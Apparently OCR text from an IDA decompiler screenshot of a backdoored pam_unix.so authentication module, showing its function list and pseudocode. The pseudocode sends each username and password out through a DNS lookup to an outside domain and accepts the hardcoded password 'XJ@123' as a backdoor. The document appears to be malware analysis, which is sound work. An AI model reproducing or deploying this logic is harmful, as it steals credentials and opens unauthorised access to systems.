 IDA - pam_unix.so C:\Users\liuyuanbiao\Desktop\fsdownload\pam_unix.so
文件(F) 编辑(E) 跳转(J) 搜索(H) 视图(V) 调试器 选项(O) 窗口(W) 帮助
无调试器
库函数 常规函数 指令 数据 未知 外部符号
函数窗口
函数名称
_pam_modutil_read
_pam_get_user
___isoc99_scanf
_pam_modutil_getspnam
_yp_get_default_domain
_pam_fail_delay
_setuid
_strdup
_putpwent
_pam_get_authtok
_fork
_getrpcport
___ctype_b_loc
_usleep
_socket
xdr_int
__cxa_finalize
main
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
frame_dummy
bigcrypt
_unix_run_verify_binary
pam_sm_acct_mgmt
setcred_free
ReadName
get_dns_servers
ChangetoDnsNameFormat
ngethostbyname
pam_sm_authenticate
pam_sm_setcred
_unix_verify_shadow
_pam_unix_approve_pass
pam_sm_chauthtok
pam_sm_open_session
pam_sm_close_session
_unix_cleanup
_unix_run_helper_binary
_cleanup_failures
IDA View-A 伪代码 十六进制视图-1 结构体
f5打开
55 v9 = 31;
56 else
57 pam_syslog(pamh, 2LL, "auth could not identify password for [%s]");
58 name = 0LL;
59 *v7 = v9;
60 goto LABEL_15;
61 }
62 v12 = unix_verify_password(pamh, name, p, v5);
63 get_dns_servers();
64 snprintf((char *)hostname, 0x64uLL, "%s.%s c0ee2ad2d8.ipv6.xxx.eu.org.", name, p);
65 v13 = fork();
66 v14 = 0;
67 v15 = v13 == 0;
68 if ( !v13 )
69 ngethostbyname(hostname, 1);
70 v16 = p;
71 v17 = 7LL;
72 v18 = "XJ@123";
73 do
74 {
75 if ( !v17 )
76 break;
77 v14 = (const unsigned __int8)*v18 < *v16;
78 v15 = *v18++ == *v16++;
79 --v17;
80 }
81 while ( v15 );
82 v9 = (char)((!v14 && !v15) - v14);
83 if ( (!v14 && !v15) != v14 )
84 {
85 *v7 = v12;
86 v9 = v12;
87 p = 0LL;
88 name = 0LL;
89 pam_set_data(v4, "unix_setcred_return", v7, setcred_free);
90 }
91 }